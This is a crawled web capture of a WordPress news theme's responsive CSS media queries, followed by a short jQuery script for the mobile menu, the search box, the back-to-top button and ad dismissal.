   ul.nav li.dropdown:hover ul.dropdown-menu {
      display: none;
   }

   ul.nav li.dropdown.open ul.dropdown-menu {
      display: block;
   }

   .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
   }

   /* Navigation */
   .navbar-collapse {
      background: none;
      width: 100%;
   }

   ul.navbar-nav>li:hover>a:after,
   ul.navbar-nav>li.active>a:after {
      content: '';
   }

   ul.navbar-nav>li>a:before {
      border-bottom: 0;
   }

   .navbar-nav .open .dropdown-menu>li {
      padding-left: 0;
   }

   .navbar-nav .open .dropdown-menu>li>a,
   .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 15px 10px 10px;
   }

   ul.navbar-nav>li,
   .nav-style-boxed ul.navbar-nav>li {
      display: block;
   }

   .navbar-nav .open .dropdown-menu>li>a {
      line-height: 30px;
   }

   ul.navbar-nav>li.nav-search,
   ul.navbar-nav>li.header-get-a-quote {
      display: none;
   }

   ul.navbar-nav {
      padding: 0 0 10px;
   }

   ul.navbar-nav li {
      float: none;
   }

   ul.navbar-nav li a {
      line-height: normal !important;
      color: #333;
      border-top: 1px solid #f1f1f1 !important;
      border-bottom: 0;
      padding: 10px 0;
      display: block;
      min-width: 350px;
   }

   ul.navbar-nav .dropdown-menu {
      float: none;
      position: relative;
      border: 0;
      margin: 0;
      padding: 0;
   }

   ul.navbar-nav .dropdown-menu li a {
      padding-left: 20px !important;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
      left: 0;
      position: relative;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
      padding-left: 50px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
      margin-top: -22px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
      padding-left: 35px !important;
   }

   ul.navbar-nav .dropdown-menu {
      box-shadow: none;
      border-top: 0;
      background: none;
   }

   ul.navbar-nav li a i,
   .dropdown-submenu>a:after {
      background: #f5f5f5;
      float: right;
      width: 36px;
      height: 28px;
      line-height: 28px;
      margin-top: -5px;
      text-align: center;
      color: #000;
   }

   .dropdown-submenu>a:after {
      margin-right: 0;
   }

   .navbar-nav>li>.dropdown-menu.mega-menu-content {
      display: none !important;
   }

   /* Featured area */
   .featured-post-area .pad-r {
      padding-right: 15px;
   }

   .featured-post-area .pad-l {
      padding-left: 15px;
   }

   /* Sidebar */
   .sidebar-right {
      margin-top: 25px;
   }

   .sidebar-right .widget {
      margin-left: 0;
   }

   .block.color-aqua,
   .block.color-violet {
      margin-top: 15px;
   }

   /* Footer */
   .footer-widget {
      display: inline-block;
      margin-bottom: 30px;
   }

   .newsletter-form input {
      width: 90%;
   }

   .footer-info-content {
      padding: 50px 100px 0;
   }

   #back-to-top.affix {
      bottom: 78px;
   }




}

/* Small Devices Potrait */

@media (min-width: 767px) {
   .featured-tab .col-lg-6:nth-child(1) {
      padding-right: 0px;
   }

   .block .col-lg-6:nth-child(1) {
      padding-right: 7.5px;
   }

   .block .col-lg-6:nth-child(2) {
      padding-left: 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(1) {
      padding-right: 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(2) {
      padding: 0px 7.5px;
   }

   .list-thre-cat .col-lg-4:nth-child(3) {
      padding-left: 7.5px;
   }



}





@media (max-width: 767px) {
   .boxed-layout .body-inner {
      margin: 0 auto;
   }

   /* Top bar */
   .ts-date {
      padding: 0;
      border-right: 0;
      display: block;
   }

   .top-nav {
      display: block;
      margin: 10px 0;
   }

   .top-bar {
      text-align: center;
   }

   .top-social {
      float: none;
      text-align: center;
      display: inline-block;
   }

   /* Header */
   .navbar-fixed {
      position: relative;
      animation: none;
      box-shadow: none;
   }

   .logo {
      padding: 13px 0 25px;
      text-align: center;
   }

   .logo img {
      height: 40px;
   }

   /* Navigation breakpoint */
   .navbar-toggle {
      display: block;
      z-index: 1;
   }

   .navbar-collapse {
      border-top: 1px solid transparent;
      box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
   }

   .navbar-collapse.collapse.show {
      display: block;
   }

   .navbar-collapse.collapse:after {
      display: block;
      content: "";
      clear: both;
   }

   .navbar-collapse,
   .site-nav-inner {
      background: none;
      width: 100%;
   }

   ul.navbar-nav>li:hover>a:after,
   ul.navbar-nav>li.active>a:after {
      content: '';
   }

   ul.navbar-nav>li>a:before {
      border-bottom: 0;
   }

   .navbar-nav .open .dropdown-menu>li>a,
   .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 10px 15px 10px 10px;
   }

   ul.navbar-nav>li {
      display: block;
   }

   .navbar-nav .open .dropdown-menu>li>a {
      line-height: 30px;
   }

   ul.navbar-nav>li.nav-search,
   ul.navbar-nav>li.header-get-a-quote {
      display: none;
   }

   ul.navbar-nav {
      width: 100%;
      padding: 0 0 10px;
   }

   ul.navbar-nav>li {
      float: none;
   }

   ul.navbar-nav li a {
      line-height: normal !important;
      color: #333;
      border-top: 1px solid #f1f1f1 !important;
      border-bottom: 0;
      padding: 10px 0;
      display: block;
   }

   ul.navbar-nav .dropdown-menu>li>a {
      padding-left: 15px;
   }

   ul.navbar-nav .dropdown-menu {
      float: none;
      position: relative;
      border: 0;
      margin: 0;
      padding: 0;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
      left: 0;
      position: relative;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
      margin-top: -22px;
   }

   ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
      padding-left: 20px
   }

   ul.navbar-nav .dropdown-menu {
      box-shadow: none;
      border-top: 0;
      background: none;
      padding-left: 15px;
   }

   ul.navbar-nav li a i,
   .dropdown-submenu>a:after {
      background: #f5f5f5;
      color: #333;
      float: right;
      width: 36px;
      height: 28px;
      line-height: 28px;
      margin-top: -5px;
      text-align: center;
   }

   .dropdown-submenu>a:after {
      margin-right: 0;
   }

   .navbar-nav>li>.dropdown-menu.mega-menu-content {
      display: none !important;
   }

   /* Dart bg */
   .main-nav.dark-bg {
      margin-bottom: 20px;
   }

   .main-nav.dark-bg>.container>.row {
      padding: 0 20px;
   }

   .main-nav.dark-bg ul.navbar-nav>li.active,
   .main-nav.dark-bg ul.navbar-nav>li:hover {
      background: none;
   }

   .main-nav.dark-bg ul.navbar-nav li a {
      color: #fff;
   }

   /* Search */
   .nav-search {
      position: absolute;
      top: 15px;
      right: 20px;
   }

   .search-block {
      width: 220px;
   }

   .header.header-menu {
      position: relative;
      margin-bottom: 20px;
   }

   .search-area {
      position: absolute;
      right: 0;
      top: 50px;
   }

   /* Featured area */
   .featured-post-area .pad-r,
   .pad-r-small {
      padding-right: 15px;
      padding-right: 15px;
   }

   .featured-post-area .pad-l,
   .pad-l-small {
      padding-left: 15px;
   }

   .post-title {
      font-size: 18px;
      line-height: 26px;
   }

   /* Block */
   .block.color-orange .post-overaly-style.last {
      margin-top: 40px;
   }

   /* Sidebar */
   .sidebar-right {
      margin-top: 15px;
   }

   .sidebar-right .widget {
      margin-left: 0;
   }

   .block.color-aqua,
   .block.color-violet {
      margin-top: 40px;
   }

   .social-icon li a i {
      margin-bottom: 10px;
   }

   .post-block-style.post-float-half .post-thumb img {
      max-width: 100%;
      min-height: 100%;
      margin-bottom: 20px;
   }

   /* Footer */
   .footer-widget {
      display: inline-block;
      margin-bottom: 30px;
   }

   .newsletter-form input {
      width: 90%;
   }

   .footer-info-content {
      padding: 50px 20px 0;
   }

   .footer-social li a i {
      margin-bottom: 10px;
   }

   #back-to-top.affix {
      bottom: 78px;
   }

   /* Copyright */
   .copyright-info {
      text-align: center;
   }

   .footer-menu {
      float: none;
      text-align: center;
   }

   .footer-menu .nav {
      display: inline-block;
   }

   #back-to-top {
      bottom: 0;
      right: 20px;
   }

   /* Block title */
   .block-title {
      font-size: 11px;
   }

   .block-title>span {
      padding: 9px 10px;
   }

   .featured-tab .nav-tabs>li>a {
      font-size: 12px;
   }

   /* Category style */
   .category-style2 .post-thumb {
      margin-bottom: 20px;
   }

   .featured-slider .item {
      min-height: 242px;
   }

   .pad-r-small {
      padding-right: 2.5px;
   }

   .pad-l-small {
      padding-left: 2.5px;
   }

   .post-overaly-style-2 {
      display: none;
   }

   .list-post-block-2 {
      margin-top: 0px;
   }

   .post-content {
      padding: 13px;

   }

   .hot-post-bottom .post-content {
      padding: 10px;
   }

   .post-title.title-extra-large {
      font-size: 20px;
      line-height: 23px;
   }

   .post-block-style.post-float-half .post-thumb {
      float: initial;
   }

   .featured-tab,
   .block {
      margin-top: 20px
   }

   .list-thre-cat {
      padding-top: 0px;
   }

   .list-thre-cat .block {
      margin-top: 20px;
   }

   .post-block-style .post-content p {
      margin-bottom: 0px;
   }

   .sidebar .widget {
      margin-bottom: 40px;
   }

   .menu-sidebar{
      margin-bottom: 5px;
   }

}

@media (max-width: 576px) {
   .add-link {
      display: none;
   }

   .owl-carousel.owl-theme.latest-news-slide .owl-nav {

      top: -58px;

   }
}

/* Extra Small Devices, Phones */

@media (max-width: 479px) {

   .latest-news-slide {

      grid-template-columns: 1fr;

   }

   .latest-news-slide .list-post {
      display: grid;
      grid-template-columns: 1fr 1fr;
      grid-gap: 10px;
   }

   .post-block-style {

      margin-bottom: 5px;
   }

   .list-post li {
      margin-bottom: 0px;
   }



}

/* Custom, iPhone Retina */

@media (max-width: 320px) and (max-width: 478px) {}

--- FILE ---
content_type: application/javascript
request_url: https://topgaixinh.net/wp-content/themes/new/js/custom.js?ver=3.7.0.
body_size: 213
content:


jQuery(function($) {
  "use strict";


	/* ----------------------------------------------------------- */
	/*  Fixed header
	/* ----------------------------------------------------------- 


	/* ----------------------------------------------------------- */
	/*  Mobile Menu
	/* ----------------------------------------------------------- */

	jQuery(".nav.navbar-nav li a").on("click", function() { 
		jQuery(this).parent("li").find(".dropdown-menu").slideToggle();
		jQuery(this).find("li i").toggleClass("fa-angle-down fa-angle-up");
	});


	$('.nav-tabs[data-toggle="tab-hover"] > li > a').hover( function(){
    	$(this).tab('show');
	});


	/* ----------------------------------------------------------- */
  	/*  Site search
  	/* ----------------------------------------------------------- */



	 $('.nav-search').on('click', function () {
		 $('.search-block').fadeIn(350);
	});

	 $('.search-close').on('click', function(){
			  $('.search-block').fadeOut(350);
	 });





	/* ----------------------------------------------------------- */
	/*  Back to top
	/* ----------------------------------------------------------- */

		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				 $('#back-to-top').fadeIn();
			} else {
				 $('#back-to-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-to-top').on('click', function () {
			 $('#back-to-top').tooltip('hide');
			 $('body,html').animate({
				  scrollTop: 0
			 }, 800);
			 return false;
		});
		
		$('#back-to-top').tooltip('hide');


		if ($('.banner-casfish-content').length > 0) {
			$('a.close-ad').click(function () {
				var id_cl = $(this).data('id');
				$('#' + id_cl).css('display', 'none');
			})
		}


});